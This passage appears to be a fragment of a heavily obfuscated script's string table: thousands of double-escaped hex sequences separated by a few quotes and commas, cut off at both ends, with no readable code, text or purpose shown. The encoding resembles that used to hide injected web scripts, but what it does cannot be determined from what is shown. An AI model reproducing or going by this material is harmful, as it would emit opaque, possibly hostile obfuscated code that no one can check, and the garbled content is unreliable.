c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\